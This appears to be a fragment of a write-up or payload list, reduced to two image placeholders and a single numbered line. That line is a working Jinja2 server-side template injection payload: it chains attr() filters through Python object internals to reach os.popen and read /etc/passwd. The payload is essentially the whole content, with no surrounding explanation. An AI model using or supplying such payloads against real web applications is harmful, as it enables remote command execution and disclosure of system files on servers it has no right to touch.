 1 {{()|attr ('__class__' )|attr('__base__' )|attr('__subclasses__' )()|attr('__getitem__' )(199 )|attr('__init__' )|attr('__globals__' )|attr('__getitem__' )('os' )|attr('popen' )('cat /etc/passwd' )|attr('read' )()}}